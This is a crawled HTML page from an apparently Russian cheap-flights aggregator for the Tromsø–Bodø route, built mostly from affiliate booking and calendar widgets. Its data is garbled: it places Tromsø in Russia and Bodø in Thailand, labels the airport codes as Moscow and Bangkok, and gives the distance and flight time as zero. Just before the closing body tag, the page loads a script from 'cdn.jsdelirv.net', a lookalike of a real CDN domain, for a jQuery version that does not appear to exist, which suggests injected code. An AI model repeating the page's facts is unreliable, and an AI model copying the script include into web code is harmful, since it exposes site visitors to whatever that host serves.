

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aviabilety.pro/routes/tos/boo
body_size: 4507
content:

<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <title>Авиабилеты Тромсо - Бодо туда и обратно дешево, цена билета на прямой рейс</title>
        <meta name="description" content="Календарь цен на авиабилеты Тромсо - Бодо, сравние цены от всех авиакасс, спецпредложения, акции и скидки." />
        <meta name="keywords" content="Тромсо - Бодо авиабилеты прямой рейс цена билета дешево купить самолет" />
        
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <script src="/js/jquery-1.10.2.js"></script>
        <script src="/js/jquery-ui.js"></script>
        <script src="/js/jquery.cycle.all.min.js"></script>
        <script src="/js/spinners.min.js"></script>
        <script src="/js/lightview.js"></script>
        <script src="/js/script.js"></script>
      <script src="/js/jquery.fittext.js"></script>
        <link rel="stylesheet" href="/css/style.css">
        <link rel="stylesheet" type="text/css" href="/css/lightview.css"/>
      <link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46866012-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46866012-2');
</script>

    </head>
<body>
<div class="header">
    <div class="header-block">
        <div class="logo">
            <a href="/" rel="nofollow"><img src="/images/logo.png" alt="Авиабилеты дешево"></a>
        </div>
        <div class="main-menu-mobil-button"></div>
        <nav class="main-menu">
            
            
            <a href="/offers" rel="nofollow">Спецпредложения</a>
            <a href="/help" rel="nofollow" >Важная информация</a>
        </nav>
        <div class="clear"></div>
    </div>
        
                
        <div class="form-block">
<!-- Aviakassa.Form
        <script charset="utf-8" src="//apps.aviakassa.ru/partner.form.js"></script>
                <div id="ak-app-d9d4916320ade8"></div>
                        <script>new Aviakassa.Form("ak-app-d9d4916320ade8",{"client_key":672794,"utm_source":"d9d4916320ade8","showTitle":0,"showAviakassaLogo":0,"showLocaleSelect":null,"showCurrencySelect":0,"locales":["ru_RU"],"shouldOpenResultPageInNewTab":0,"aviaDefaultFrom":{"ccode":"ru","iata":"TOS","country":"Россия","value":"Тромсо"},"aviaDefaultTo":{"ccode":"th","iata":"BOO","country":"Таиланд","value":"Бодо"},"bgColor":"#ffffff4d"})</script>
                                End Aviakassa.Form -->

	<script charset="utf-8" type="text/javascript">
    window.TP_FORM_SETTINGS = window.TP_FORM_SETTINGS || {};
    window.TP_FORM_SETTINGS["96955c9e7f7e4e1610c0d67fe723f20d"] = {
	"handle": "96955c9e7f7e4e1610c0d67fe723f20d",
	"widget_name": "aviabilety.pro",
	"border_radius": "4",
	"additional_marker": null,
	"width": null,
	"show_logo": false,
	"show_hotels": true,
	"form_type": "avia",
	"locale": "ru",
	"currency": "rub",
	"sizes": "default",
	"search_target": "_self",
	"active_tab": "avia",
	"search_host": "avia.aviabilety.pro/flights",
	"hotels_host": "hotellook.ru/search",
	"hotel": "",
	"hotel_alt": "Aviabilety.pro - бронирование гостиниц без комиссии",
	"avia_alt": "Aviabilety.pro",
	"retargeting": true,
	"trip_class": "economy",
	"depart_date": null,
	"return_date": null,
	"check_in_date": null,
	"check_out_date": null,
	"no_track": false,
	"powered_by": false,
	"id": 32467,
	"marker": 45009,
	"origin": {
		"name": "Москва",
		"iata": "TOS"
	},
	"destination": {
		"name": "Бангкок",
		"iata": "BOO"
	},
	"color_scheme": {
		"name": "custom",
		"icons": "icons_white",
		"background": "#095079",
		"color": "#ffffff",
		"border_color": "#053048",
		"button": "#ffffff",
		"button_text_color": "#444444",
		"input_border": "#05513f"
	},
	"hotels_type": "hotellook_host",
	"best_offer": {
		"locale": "ru",
		"currency": "rub",
		"marker": 45009,
		"search_host": "avia.aviabilety.pro/flights",
		"offers_switch": false,
		"api_url": "//www.travelpayouts.com/minimal_prices/offers.json",
		"routes": []
	},
	"hotel_logo_host": null,
	"search_logo_host": "Aviabilety.pro",
	"hotel_marker_format": null,
	"hotelscombined_marker": null,
	"responsive": true,
	"height": 410
};
</script>
<script charset="utf-8" src="//www.travelpayouts.com/widgets/96955c9e7f7e4e1610c0d67fe723f20d.js?v=1654" async></script>



        </div>

            </div>

<div class="content">
    <div class="breadcrumbs">
        <a href="/" rel="nofollow">Авиабилеты дешево</a>
        <a href="/countries" rel="nofollow">Страны</a>
        <a href="/countries/norvegiya" rel="nofollow">Норвегия</a>
        <a href="/cities/tromso-tos" rel="nofollow">Тромсо</a>
        <span>из Тромсе в Бодо</span>
    </div>
    <h1 class="title">
                Авиабилеты Тромсо - Бодо - Тромсо            </h1>
    <div class="photos">
                <div class="photo-left2">

            <p>
                Авиабилеты по низким ценам, все спецпредложения и сравнение билетов из Тромсе в Бодо вы можете найти на нашем сайте. Мы покажем вам лучшие результаты для экономии вашего времени. Воспользуйтесь фильтрами при поиске дешевых билетов на самолёт, вы можете выбрать только прямые рейсы или с вылетом вечером. 
Мы предоставляет полный спектр услуг при покупке билетов на самолет в Бодо из Тромсе, по проверенным авиакомпаниям мира и аэропортам Tromso/langnes.             </p>
			

            <ul class="ul-yellow-point">
                <li>Расстояние между Тромсе и Бодо                    : 0 км
                </li>
                <li>Время в полёте:
                    0                    ч 00 минут
                </li>
            </ul>
        <div class="price-change">
            <h2 class="price-change-title">Календарь низких цен на билеты Тромсо – Бодо</h2>
            Самые лучшие предложения по авиарейсу из Тромсе                в Бодо вы можете найти в календаре цен, выбрав месяц вы увидите даты вылета с самой низкой стоимостью.<br><br>
       
	   <script src="//www.travelpayouts.com/calendar_widget/iframe.js?marker=45009.tpcalwt&origin=TOS&destination=BOO&one_way=false&locale=ru&range=7%2C14&only_direct=false&currency=rub" async></script>

	        
	   
           <!-- <script
                src="/calendar_widget/iframe.js?marker=45009.&origin=TOS&destination=BOO&currency=rub&width=980&searchUrl=avia.aviabilety.pro%2Fflights&one_way=false&only_direct=false&locale=ru&period=year&range=7%2C14"
                async></script>-->

        </div>
        <!--?php include('weather.php'); ?!-->
        <div class="price-tickets">
            <h2 class="price-tickets-title">Цены на авиабилеты Тромсо                – Бодо</h2>
                Цены на авиабилеты из Тромсе в Бодо на каждый месяц. Все цены указаны с полным включением всех сборов и возможных комиссий, включая багаж.
               
            <div class="price-tickets-table">
                <div class="price-tickets-th">
                    <div class="price-tickets-th1">Месяц</div>
                    <div class="price-tickets-th2">В одну сторону</div>
                    <div class="price-tickets-th3">Туда и обратно</div>
                </div>

                
            </div>
            
        </div>
                <div class="airports">
            <h2 class="title">Авиакомпании, выполняющие рейсы Тромсо                – Бодо</h2>
              
            <div class="airports-content">
                            </div>
        </div>
        <div class="schedule">
            <h3 class="schedule-title">Расписание самолётов из Тромсе                в Бодо, прямые рейсы:
            </h3>
 
            <script src="//tp.media/content?promo_id=2811&shmarker=45009&campaign_id=100&locale=ru&target_host=avia.aviabilety.pro%2Fflights&origin=tos&destination=boo&border_radius=0&powered_by=false" charset="utf-8"></script>
            
            
        </div>
        
        <div class="look-too">
                <div class="look-too-title">Обратный рейс:</div>
                <a href="/routes/boo/tos">Обратный рейс Бодо-Тромсо</a>
            </div>
        </div>
        
        <div class="clear"></div>
        
          
        
  
        <div class="airports">
            <h2 class="title">Аэропорты выполняющие рейсы Тромсо                – Бодо</h2>
            
            <div class="airports-content">
                <div class="airport"><a href="/airports/tromsolangnes" >Tromso/langnes</a></div>            </div>
            <p><strong>Аэропорты Бодо</strong>, принимающие авиарейсы
                из Тромсе</p>
            <div class="airports-content">
                <div class="airport"><a href="/airports/bodo" rel="nofollow" >Бодо</a></div>                
            </div>
        </div>
    </div>
</div>

	

<div class="footer">
    <div class="footer-block">r
        <div class="footer-block-left">
            <div class="logo">
                <a href="/"><img src="/images/logo.png" alt="Дешевые авиабилеты на прямые рейсы" rel="nofollow"></a>
            </div>
            <div class="all-resirve">Все права защищены. 2008-2025</div>
            <a href="/contact" class="button" rel="nofollow">Написать нам</a>
        </div>
        <div class="footer-block-right">
            <div class="footer-title">Выбор пользователей</div>
            <ul>
                <a href="/countries" class="footer-block-right-ul-a" rel="nofollow">Страны</a>
                <div>
                    <li><a href="/countries/velikobritaniya">Великобритания</a></li><li><a href="/countries/ispaniya">Испания</a></li><li><a href="/countries/chernogoriya">Черногория</a></li><li><a href="/countries/avstriya">Австрия</a></li><li><a href="/countries/tailand">Таиланд</a></li><li><a href="/countries/italiya">Италия</a></li><li><a href="/countries/frantsiya">Франция</a></li><li><a href="/countries/germaniya">Германия</a></li><li><a href="/countries/izrail">Израиль</a></li><li><a href="/countries/rossiya">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/cities" class="footer-block-right-ul-a" rel="nofollow">Города</a>
                <div>
                    <li><a href="/cities/anapa-aaq">Анапа</a></li><li><a href="/cities/bangkok-bkk">Бангкок</a></li><li><a href="/cities/sankt-peterburg-led">Санкт-Петербург</a></li><li><a href="/cities/london-lon">Лондон</a></li><li><a href="/cities/milan-mil">Милан</a></li><li><a href="/cities/moskva-mow">Москва</a></li><li><a href="/cities/rim-rom">Рим</a></li><li><a href="/cities/tivat-tiv">Тиват</a></li><li><a href="/cities/tel-aviv-tlv">Тель-Авив</a></li><li><a href="/cities/london-yxu">Лондон</a></li><li><a href="/cities/london-loz">Лондон</a></li><li><a href="/cities/rome-rme">Рим</a></li>                </div>
            </ul>
            <ul>
                <a href="/airlines" class="footer-block-right-ul-a" rel="nofollow">Авиакомпании</a>
                <div>
                    <li><a href="/airlines/aeroflot">Аэрофлот</a></li><li><a href="/airlines/air-france">Air France</a></li><li><a href="/airlines/airbaltic">AirBaltic</a></li><li><a href="/airlines/airberlin">Air Berlin</a></li><li><a href="/airlines/emirates">Emirates</a></li><li><a href="/airlines/lufthansa">Lufthansa</a></li><li><a href="/airlines/s7">S7</a></li><li><a href="/airlines/ut-air">Ютэир-Экспресс</a></li><li><a href="/airlines/victory">Победа</a></li><li><a href="/airlines/rossiya-airlines">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/airports" class="footer-block-right-ul-a" rel="nofollow">Аэропорты</a>
                <div>
                    <li><a href="/airports/sheremetevo">Шереметьево</a></li><li><a href="/airports/vladivostok">Владивосток</a></li><li><a href="/airports/tolmachevo">Толмачево</a></li><li><a href="/airports/ben-gurion-international">Ben Gurion International</a></li><li><a href="/airports/vnukovo">Внуково</a></li><li><a href="/airports/kazan">Казань</a></li><li><a href="/airports/domodedovo">Домодедово</a></li><li><a href="/airports/kurumoch">Курумоч</a></li><li><a href="/airports/adler-sochi">Адлер - Сочи</a></li><li><a href="/airports/koltsovo">Кольцово</a></li>                </div>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
</div>



<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
</body>
</html>